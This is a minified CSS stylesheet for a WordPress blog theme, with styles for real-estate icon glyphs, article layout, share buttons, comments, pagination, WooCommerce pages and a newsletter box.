.icon-size-vs-price .path1:before{content:"\e906";color:#fc6}
.icon-size-vs-price .path2:before{content:"\e90f";margin-left:-1em;color:#de6189}
.icon-size-vs-price .path3:before{content:"\e910";margin-left:-1em;color:#000}
.icon-size-vs-price .path4:before{content:"\e911";margin-left:-1em;color:#000}
.icon-recomondation .path1:before{content:"\e908";color:#fc6}
.icon-recomondation .path2:before{content:"\e909";margin-left:-1em;color:#de6189}
.icon-recomondation .path3:before{content:"\e90a";margin-left:-1em;color:#000}
.icon-city-micromarkets .path1:before{content:"\e90b";color:#de6189}
.icon-city-micromarkets .path2:before{content:"\e90c";margin-left:-1em;color:#fc6}
.icon-city-micromarkets .path3:before{content:"\e90d";margin-left:-1em;color:#000}
.icon-money_icon:before{content:"\e904"}
.icon-meeting_icon:before{content:"\e903"}
.icon-building_icon:before{content:"\e902"}
.icon-gallery:before{content:"\e9cb"}
.icon-download:before{content:"\e900"}
.icon-filter:before{content:"\e926"}
.icon-minus:before{content:"\e927"}
.icon-plus:before{content:"\e928"}
.icon-history:before{content:"\e925"}
.icon-angle-down:before{content:"\e923"}
.icon-angle-up:before{content:"\e924"}
.icon-angle-left:before{content:"\e91b"}
.icon-angle-right:before{content:"\e91c"}
.icon-arrow-left:before{content:"\e916"}
.icon-arrow-right:before{content:"\e917"}
.icon-arrow-up:before{content:"\e918"}
.icon-arrow-down:before{content:"\e919"}
.icon-check:before{content:"\e92a"}
.icon-rupee:before{content:"\e915"}
.icon-close:before{content:"\e901"}
.icon-search:before{content:"\e935"}
.icon-user:before{content:"\e9d6"}
.icon-more:before{content:"\e9bd"}
.icon-phone-o:before{content:"\e912"}
.icon-phone:before{content:"\e92e"}
.icon-fill-fav:before{content:"\e9ca"}
.icon-heart-line:before{content:"\e91a"}
.icon-share:before{content:"\e9d1"}
.icon-twitter:before{content:"\e913"}
.icon-whatsapp:before{content:"\e914"}
.icon-facebook:before{content:"\e9d9"}
.icon-linkedin:before{content:"\e9d8"}
.icon-google-plus:before{content:"\e9d7"}
.article-post *{font-family:Arial}
.article-post p,.article-post li{font-size:1rem!important}
@media screen and (min-width: 1500px) {
.container{width:1320px}
.listfeaturedtag span.card-text,.listrecent span.card-text{font-size:1rem}
.jumbotron.fortags .col-md-4{padding-top:12%}
.card.post.height262 .thumbimage{height:120px}
.listrelated .card.post.height262 .thumbimage{height:180px}
.listrelated .height262{height:330px}
}
html{margin:0!important}
body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}
body.active{overflow:hidden}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700}
img{max-width:100%;height:auto}
iframe{max-width:100%}
.mainheading{padding:10px 0}
.margb-2{margin-bottom:2rem}
.homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url(assets/img/default.jpg)}
.homecover h1 span,.homecover .lead span{background:rgba(0,0,0,0.6);padding:3px 20px;display:inline-block}
a{color:#00ab6b}
.article-post a{color:#2e8540 !important;}
body.search.search-results .wrap-home{display:none!important}
.sticky{position:sticky;top:112px}
.search-wrap{display:none!important}
.search.search-results .search-wrap{display:block!important}
.admin-bar .mediumnavigation{margin-top:0}
.alignright{float:right;margin:0 0 1em 1em}
.alignleft{float:left;margin:0 1em 1em 0}
.aligncenter{display:block;margin-left:auto;margin-right:auto}
figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2}
figure{max-width:100%}
.gallery{margin-bottom:1.5em}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-3 .gallery-item{max-width:33.33%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-caption{display:block}
section{margin-bottom:10px}
.section-title h2{border-bottom:1px solid #eee;font-weight:700;font-size:1.4rem;margin-bottom:27px}
.section-title span{border-bottom:1px solid rgba(0,0,0,.44);display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize}
.section-title span span{padding-bottom:0;border-bottom:0}
.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:.8}
.download_link .wp-block-file a.wp-block-file__button{font-size:24px}
.site-content{min-height:60vh;padding-top:30px;margin-top:94px!important;transition:all .4s}
.postMetaBox{display:flex;justify-content:space-between;align-items:center;height:30px}
.postMetaBox .postMetaData{display:flex;align-items:center}
.postMetaBox .share{margin-top:0!important;display:flex!important;position:inherit;align-items:center}
.postMetaBox .share ul{margin-bottom:0}
.postMetaBox .share ul li{padding-left:10px;margin-bottom:0;display:inline-block;float:left}
.postMetaBox .share ul li a{border:none}
.postMetaBox .share ul li a i{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:50%;color:#a9a9a9;font-size:13px}
.postMetaBox .share ul li a i.fa-twitter{border-color:#00acee;color:#00acee}
.postMetaBox .share ul li a i.fa-twitter:hover{color:#fff;background:#00acee}
.postMetaBox .share ul li a i.fa-facebook{border-color:#4267b2;color:#4267b2}
.postMetaBox .share ul li a i.fa-facebook:hover{color:#fff;background:#4267b2}
.postMetaBox .share ul li a i.fa-pinterest{border-color:#bd081c;color:#bd081c}
.postMetaBox .share ul li a i.fa-pinterest:hover{color:#fff;background:#bd081c}
.postMetaBox .share ul li a i.fa-linkedin{border-color:#4267b2;color:#4267b2}
.postMetaBox .share ul li a i.fa-linkedin:hover{color:#fff;background:#4267b2}
.postMetaBox .share ul li a i.fa-whatsapp{border-color:#25D366;color:#25D366}
.postMetaBox .share ul li a i.fa-whatsapp:hover{color:#fff;background:#25D366}
.postMetaBox .share ul li a i.fa-dribbble{border-color:#ea4c89;color:#ea4c89}
.postMetaBox .share ul li a i.fa-dribbble:hover{color:#fff;background:#ea4c89}
.postMetaBox p{line-height:30px;margin-bottom:0}
.postMetaBox .postMetaData p span{display:block}
.postContent p,.postContent ul,.postContent ul li{text-align:justify!important}
.article-post p,.article-post li{font-size:1rem!important;text-align:justify!important}
.postMetaBox .share p.sharecolour{margin-bottom:0!important;color:#666 !important;}
@media screen and (max-width:820px) {
.postMetaBox .share ul li{padding-left:5px}
}
@media screen and (max-width:768px) {
.postMetaBox{display:block;height:auto}
.postContent h2{text-align:inherit!important;font-size:20px!important;line-height:34px}
}
@media screen and (max-width:540px) {
.postMetaBox{margin-bottom:10px;display:block;height:auto}
.postMetaBox .share ul li{padding-left:0}
.postMetaBox .postMetaData{margin-bottom:5px}
.site-content{margin-top:0!important}
}
@media (min-width:576px) {
.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2}
}
@media (min-width:992px) {
.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.792rem}
}
@media (min-width:768px) {
.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09);font-size:.83rem;font-weight:500}
.listrecent .wrapfooter{font-size:13px;margin-top:23px;display:flex}
}
.card-columns .card{margin-bottom:20px}
.skipfirst .grid-item:first-child{display:none}
.featured-posts .widget{margin-bottom:30px}
.featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px}
.listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto}
.listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;margin-bottom:20px}
.listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:38% 22%!important;background-origin:border-box!important;border-top-left-radius:2px}
.listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px}
.listfeaturedtag .nothumbimage .wrapfooter{width:90%}
.listfeaturedtag .card-block{padding-left:0}
.listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25}
.listfeaturedtag h2{padding-bottom:5px}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8)}
.listrecent h2.card-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none}
.listfeaturedtag span.card-text,.listrecent span.card-text{color:#666;font-size:.9rem;line-height:1.5;font-weight:400}
.listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%}
.row.listrecent{margin-bottom:5px}
.masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px}
.listrecent .wrapfooter{font-size:13px;margin-top:15px;align-items:center}
.card.post{margin-bottom:20px}
.font400{font-weight:400}
.padlr10{padding-left:10px;padding-right:10px}
.padr10{padding-right:10px}
.margneg10{margin-left:-10px;margin-right:-10px}
.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09);font-size:.83rem;font-weight:500}
.listrecent .wrapfooter .author-meta span{padding-bottom:5px;font-size:14px;color:#666;font-weight:400}
.height262{height:330px}
.author-thumb,.meta-footer-thumb img{width:40px;height:40px;float:left;margin-right:13px;border-radius:100%}
.thumb img{width:100%;max-width:100%;height:auto}
.post-top-meta{margin-bottom:2rem}
h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68)}
h3.comment-reply-title{margin-bottom:15px}
#comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84)}
p.comment-notes{display:none}
.comment-respond{margin-top:2rem}
.comment-form label{display:inline-block}
.comment-form input[type="checkbox"]{width:auto;margin-right:4px}
#comments{margin:3.5rem 0 0}
#comments .comment-metadata{font-size:14px;margin-bottom:15px}
#comments .comment-metadata a{color:rgba(0,0,0,.54)}
#comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600}
#comments .vcard img{border-radius:50%}
ol.comment-list{list-style:none;padding-left:0}
ol.children{list-style:none;padding-left:15px}
.comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:3px;padding:20px;position:relative}
.comment-form input.submit{background-color:#1C9963;border-color:#1C9963;color:rgba(255,255,255,1);border-radius:3px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px}
.comment-form textarea,.comment-form input{padding:10px;max-height:180px;width:100%;font-size:14px}
#comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px}
#comments .reply a{color:rgba(0,0,0,0.5)}
.comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px}
.post-top-meta .author-thumb{width:72px;height:72px}
.post-top-meta span{font-size:.9rem;color:rgba(0,0,0,.44);display:inline-block}
.post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;color: #4e4e4e;}
.author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important}
span.post-name,span.post-date,span.author-meta{display:inline-block}
span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54)}
span.post-name{text-transform:capitalize}
span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px}
.card.post.authorpost span.post-read-more{margin-top:0}
span.post-read-more a{color:rgba(0,0,0,.44)}
span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8)}
.dot:after{content:"\00B7";margin-left:3px;margin-right:3px}
.mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,0.04)}
.mediumnavigation .form-inline{margin-left:15px}
.mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green}
.navbar{padding:.2rem 1rem}
.mediumnavigation .navbar-brand{font-weight:700;font-family:Merriweather;font-size:1.6rem;margin-right:0}
nav-border{border-top:1px solid #eee;margin-top:10px}
.dropdown:hover .dropdown-menu{display:block}
.mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:1px;background:transparent}
.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff}
.mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase}
.mediumnavigation a:hover{text-decoration:none}
.mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px}
.nav-up .blog-logo,.nav-up .navbar-brand{opacity:0;transition:all .2s}
.site-content{min-height:60vh;margin-top:73px;transition:all .4s}
.carousel-excerpt{background:rgba(51,51,51,0.38);padding:7% 5%;font-size:30px;max-width:100%}
.carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8}
.carousel-item{max-height:85vh}
.carousel-item img{width:100vw}
#main-slider,.forauthor{margin-top:-43px}
.mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;font-size:2rem}
.nav-up .searcharea form.search-form{opacity:0;transition:all .9s}
i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px}
.jumbotron.fortags{border-radius:0;background:url(assets/img/default-tag.jpg) center center;background-size:cover}
.jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,0.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block}
@media (min-width:768px) {
.jumbotron.fortags{padding:0;height:400px}
.jumbotron.fortags .col-md-4{background:rgba(0,0,0,0.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%}
.jumbotron.fortags .col-md-4 h2{font-weight:300}
.jumbotron.fortags .row{margin:0}
}
.footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:rgba(0,0,0,.44);margin-top:30px}
.back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none}
.back-to-top i{font-size:20px;color:rgba(0,0,0,.3)}
.link-dark{color:rgba(0,0,0,.8)}
.article-post{font-family:Merriweather;font-size:1.2rem;line-height:1.8;color:rgba(0,0,0,.8)}
.article-post p,blockquote,.article-post figure,.wp-block-gallery{margin-bottom:2rem}
blockquote{font-style:italic;color:rgba(0,0,0,.5);border-left:4px}
.featured-image{display:block;margin:0 auto;margin-bottom:1.5rem}
.sidebarapplause{margin-top:-20px}
.share{text-align:center;margin-top:20px}
.share p{margin-bottom:10px;font-size:.95rem}
.share{display:none}
.share ul li{display:block;margin-bottom:5px}
.share ul{padding-left:0;margin-left:0}
.svgIcon{vertical-align:middle}
.share,.share a{color:#999;fill:#999}
.shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:50%;color:#a9a9a9;font-size:13px}
.share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem}
.share-horizontal ul{list-style:none;margin-bottom:.56rem}
.share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px}
.share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0}
.graybg{background-color:#fafafa;padding:40px 0 46px;position:relative}
.graybg h2{margin-bottom:15px}
.listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0}
.card{border-radius:4px}
.card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px}
ul.post-categories{list-style:none;padding-left:0;margin:2rem 0}
ul.post-categories li{display:inline-block;font-size:.9rem}
ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:3px;padding:5px 10px;overflow:hidden;display:block}
ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none}
.post-top-meta .avatar{border-radius:50%}
.margtop3rem{margin-top:3rem}
.margbotneg100{margin-bottom:-100px}
.pl-0{padding-left:0}
.pr-0{padding-right:0}
.prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0}
.prevnextlinks a{font-weight:600;color:#2e8540 !important;}
.prevnextlinks .rightborder{border-right:1px solid #eee}
.prevnextlinks .thepostlink{padding:20px 0;font-size:17px}
.sep{height:1px;width:20px;background:#999;margin:0 auto;margin-bottom:1.2rem}
.btn.follow{border-color:#02B875;color:#1C9963;padding:3px 10px;text-align:center;border-radius:999em;font-size:.85rem;display:inline-block}
.btn.subscribe{background-color:#1C9963;border-color:#1C9963;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase}
.btn-simple{background-color:#1C9963;border-color:#1C9963;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px}
.post-top-meta .btn.follow{margin-left:5px;margin-top:-4px}
.alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none}
.alertbar form{display:inline-block}
.alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0}
.alertbar input[type="email"],.sendy-form-fields input{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px}
.sendy-input-name,.sendy-input-email,.sendy-input-submit{display:inline-block}
.sendy-error{color:red}
.sendy-message{border:2px solid #4ac14a;padding:0 10px;display:inline-block}
.alertbar input[type="submit"]{background-color:#1C9963;border:1px solid #1C9963;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px}
.post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff}
.profile-icons a{color:inherit}
.homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,0.5);padding:3rem 2rem;color:#fff}
.homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,0.46)}
table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem}
table td,table th{border:1px solid #ddd;padding:8px}
table tr:nth-child(even){background-color:#FCFCFC}
/*table tr:hover{background-color:#ddd}*/
table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#1c9963;color:#fff}
table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,0.3)}
table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff}
dd{margin:0}
dd::after{content:'\A';white-space:pre-line}
dd:last-of-type::after{content:''}
dd,dt{display:inline}
dd,dt,.address{vertical-align:middle}
dt{font-weight:bolder}
dt::after{content:':'}
.address{display:inline-block;white-space:pre}
article h1,article h2,article h3,article h4,article h5,article h6{margin-bottom:1.5rem}
.article-post table{ height:auto!important; }
.article-post table p,.article-post table p span{ margin-bottom:0!important;text-align:left !important; }
.article-post table tr,.article-post table tr td{ height:auto !important; }
.search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4)}
.search-field:-moz-placeholder{color:rgba(0,0,0,.4)}
.search-field::-moz-placeholder{color:rgba(0,0,0,.4)}
.search-field:-ms-input-placeholder{color:rgba(0,0,0,.4)}
.search-field::-ms-input-placeholder{color:rgba(0,0,0,.4)}
.form-control{font-size:14px}
.wfs_post_submit .btn.btn-info{background:#02b875;border:0;border-radius:3px;color:#fff;-webkit-appearance:none}
.wfs_post_submit{text-align:left}
.authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff}
.post-top-meta.authorpage .author-thumb{float:none;margin-right:0}
.forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px}
.authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6)}
.post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem}
.graybg.authorpage{border-top:1px solid #f0f0f0}
.authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%}
.card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px}
.card.authorpost span.card-text{font-size:20px}
.card.authorpost .muted{color:#999}
.listrecent .authorpost h2.card-title{font-size:1.45rem}
.vcard{text-transform:capitalize}
.authorpostbox .img-thumb{width:100%}
.sociallinks{margin:1rem 0}
.sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px}
.margtop2{margin-top:2rem}
.grid-item{padding-left:10px;padding-right:10px;float:left;margin-bottom: 20px;}
.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px}
input[type=submit]{background-color:#1C9963;border:1px solid #1C9963;display:inline-block;padding:5px 20px;border-radius:3px;color:#fff;cursor:pointer}
.bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:0;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0}
.bottompagination span.navigation a{color:#666}
.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#999}
.bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700}
.bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0}
li.disabled{cursor:not-allowed}
li.disabled a{pointer-events:none}
.pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px}
.pointerup i.fa{color:#eaeaea}
.bottompagination span.navigation i{display:inline-block}
.morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#999}
.morefromcategory:hover{text-decoration:none}
.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}
.woocommerce table.shop_table th{background-color:transparent;color:#666}
.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce .woocommerce-ordering select,.woocommerce .search-field{border:1px solid #e2e2e2;padding:8px 10px;border-radius:0}
.woocommerce .search-field{margin-bottom:10px}
.woocommerce form .select2-container{border-radius:0}
.woocommerce h3#order_review_heading{margin-top:1.5rem}
.woocommerce div.product .product_title{font-size:2rem}
.woocommerce .related.products h2,.woocommerce .woocommerce-tabs h2{font-size:1.5rem}
.woocommerce #comments{margin:0}
#sidebarwoocommerce ul.product-categories,#sidebarposts ul{padding-left:5px;list-style:none}
#sidebarposts ul li{margin-bottom:10px}
#sidebarposts .search-form .search-field{width:80%}
#sidebarposts .search-form .search-submit{width:20%}
#sidebarposts ul a{color:#999}
#sidebarwoocommerce aside,#sidebarposts aside{margin-bottom:30px;padding:20px;border:1px solid #eee}
#sidebarwoocommerce h4.widget-title,#sidebarposts h4.widget-title{font-size:14px;margin:-20px;padding:15px 20px;background:#fff;border-bottom:1px solid #eee;margin-bottom:15px;text-transform:uppercase}
#sidebarwoocommerce .star-rating{font-size:10px}
.archive.woocommerce .page-title{display:none}
#sidebarwoocommerce span.reviewer{color:#999}
.article-post .wp-block-quote p,.article-post .wp-block-pullquote p{margin:0 0 1rem}
.wp-block-quote{border-left-style:solid;border-left-width:4px;padding-left:1em}
.wp-block-quote cite{display:block;font-size:14px;font-style:normal}
.wp-block-pullquote{border-top-style:solid;border-top-width:4px;border-bottom-style:solid;border-bottom-width:4px;padding:3.5rem 0}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.article-post blockquote,pre,.article-post ul:last-of-type{margin-bottom:2rem}
hr{margin-top:2rem;margin-bottom:2rem}
.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%}
.alignwide{margin-left:calc(31% - 31vw);margin-right:calc(31% - 31vw);width:auto;max-width:1000%}
.alignwide img,.alignfull img{display:block;margin:0 auto}
.wp-block-table td,.wp-block-table th{border:1px solid #e4e4e4}
.wp-block-embed.is-type-video iframe,.wp-block-embed-vimeo iframe,.wp-block-video video{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}
.wp-block-embed.is-type-video,.wp-block-embed-vimeo,.wp-block-video{position:relative}
.wp-block-embed.is-type-video:before,.wp-block-embed-video:before,.wp-block-video:before{padding-top:56.25%;content:"";display:block;background:#fff}
.wp-block-video:before{padding-top:69.25%}
@media print {
.hellobar,.share,.cp-modal-popup-container,.addtoany_content,.prevnextlinks,.listrelated,.navbar-light .navbar-toggler,.navbar-toggleable-sm .navbar-nav,.customarea,footer.footer,mainheading,.noprint,.tweetdis_box{display:none!important}
.mediumnavigation{height:70px;position:relative;top:0!important}
.site-content{padding:0;margin-top:20px!important}
.nav-up .blog-logo{opacity:1!important}
img{display:none!important}
.blog-logo img{display:block!important}
img{max-width:600px}
@page{margin:1cm}
}
@media (min-width:1024px) {
.share{position:fixed;display:block}
.share ul li{display:block}
}
@media (max-width:999px) {
.share{display:block}
.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%}
.listfeaturedtag .wrapthumbnail{height:250px}
.listfeaturedtag .card{height:auto}
.listfeaturedtag .wrapfooter{position:relative;margin-top:30px}
.listfeaturedtag .card-block{padding:20px}
}
@media (max-width:991px) {
span.post-read-more{display:none}
.card.post .meta-footer-thumb{float:left}
.card.post .author-meta{float:left}
.listfeaturedtag .nothumbimage{padding:0}
header .container{width:100%}
}
@media (max-width:767px) {
.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px}
.carousel-excerpt .title{font-size:15px!important}
button.navbar-toggler{background-color:#fff}
.post-top-meta .avatar{margin-bottom:15px}
.share ul li{display:inline-block}
.shareitnow li a{margin:0 5px}
.share-horizontal{display:block}
.featured-posts .card.post.highlighted{margin-bottom:20px}
.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0}
.logoarea{text-align:left!important}
.btn-simple{margin-top:1rem;padding:5px 10px}
.navbar-collapse{padding-top:20px}
.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09)}
.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0}
.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333}
.dropdown-item{border-left:1px solid rgba(97,95,95,0.09);border-right:1px solid rgba(97,95,95,0.09);border-bottom:1px solid rgba(97,95,95,0.09)}
#main-slider,.forauthor{margin-top:-15px}
.prevnextlinks .rightborder{border:0}
.prevnextlinks .text-right{text-align:center!important}
.prevnextlinks{text-align:center}
.prevnextlinks .thepostlink{padding:10px 0}
.mainheading h1.posttitle,h1.entry-title{font-size:1.1rem;margin-bottom:5px}
.carousel-excerpt{padding:10%;font-size:17px;letter-spacing:1px;max-width:100%}
.navbar-toggler-right{position:absolute;top:-30px;right:0}
.mediumnavigation .navbar-brand{font-size:24px}
.navbar-toggler{font-size:1.15rem}
.alertbar{box-shadow:none;position:relative}
footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none}
.alertbar form{margin-top:15px}
.article-post{font-size:1rem!important}
.admin-bar .mediumnavigation{margin-top:0}
html{margin-top:0!important}
}
@media (min-width:400px) and (max-width:1024px) {
.container{width:95%;max-width:100%}
}
@media screen and (max-width: 600px) {
#wpadminbar{position:absolute;top:-46px}
.mediumnavigation .navbar-brand{font-size:20px!important}
}
.nav-link{line-height:30px}
.navbar{padding:0!important;display:block!important}
#breadcrumbs{margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-bottom:0}
#breadcrumbs a{color:#2e8540;}
.section-title h1,.section-title h2{font-size:24px;display:block;text-transform:capitalize}
.blog-logo h1{padding:0;margin:0;line-height:32px}
.blog-logo h2{padding:0;margin:0;line-height:34px}
.newsletterBox{display:block;padding:15px 0;background:#4a5b75;position:relative}
.subscribeBox{padding:10px;margin:15px 0;display:block;background:#fff;position:relative;border-radius:8px;box-shadow:0 3px 18px 0 rgba(0,0,0,0.04)}
.subscribeBox label{font-size:19px;color:#030303;display:block;font-weight:400;line-height:60px;padding-left:15px}
.subscribeBox .es_lablebox{display:block;width:25%;float:left}
.subscribeBox form .es_lablebox{display:none}
.subscribeBox .es_textbox{display:inline-block;width:40%;margin:0 15px;margin-bottom:0}
.subscribeBox .es_button{display:inline-block;width:31%}
